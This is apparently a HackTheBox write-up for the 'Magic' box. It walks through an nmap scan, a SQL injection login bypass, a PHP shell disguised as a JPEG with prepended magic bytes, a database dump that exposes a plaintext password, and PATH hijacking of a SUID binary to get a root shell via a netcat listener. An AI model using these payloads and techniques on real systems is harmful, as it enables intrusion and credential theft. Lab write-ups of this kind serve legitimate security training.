Summary
Magic,a Linux box created by HackTheBox user TRX, was an overall easy-medium difficulty box. The initial enumeration shows only port 22 and 80 opened. The login page contain a SQL injection. which redirected us to upload.php. creating a image with a php shell we get a shell as www-data looking in db.php5 we find creds for db but we don’t see any mysql client but we see mysqldump dumping that we get credential for user theseus. Privilege Escalation on this box was pretty fun as we need to find a SUID binary and doing strings on that we see it have a command used which is not using absolute path so we can try to do a path hijacking doing that we can get a shell as root.
Initial Foothold
nmap scan
1 | # Nmap 7.80 scan initiated Sun Apr 19 00:30:45 2020 as: nmap -sC -sV -oN nmap/magic 10.10.10.185 |
Let look at the web we find a login page
so trying some simple sql injection as
1 | admin' AND 1067=1067-- NRmh |

we can bypass the login and are redirected to upload.php

Based on the box name i thought of creating a jpg which contain a php shell
Prepending magic byte in the shell
1 | printf "\xFF\xD8\xFF\xDB" | cat - shell1.php > shell.php.jpg |
uploading this and running a curl
1 | curl http://10.10.10.185/images/uploads/shell.php.jpg |
give us the shell as www-data
User
Looking inside db.php5 in /var/www/Magic we see some credentials
1 |
|
we get potential credential. but we are unable to su to user.
So I thought of looking in the Database but we don’t see a mysql client.enumerating i saw mysqldump was installed so i tried dumping the db with
1 | mysqldump Magic -u theseus -p |
and a credential as
1 | INSERT INTO `login` VALUES (1,'admin','Th3s3usW4sK1ng'); |


using the above credential as theseus:Th3s3usW4sK1ng we can su to theseus user
Privilege Escalation
Enumerating and checking for SUID binary we find a interesting binary as sysinfo

we see that we can also read the binary so i tried doing strings on the binary and saw cat command is used in the binary without absolute path.

so i started doing path hijacking with
1 | cd /tmp/ |

and running a nc listener and running sysinfo again we get a shell as root.
Extra
When we get a shell as www-data if we read .htaccess we can see why we are able to execute the name.php.jpg as php
1 | <FilesMatch ".+\.ph(p([3457s]|\-s)?|t|tml)"> |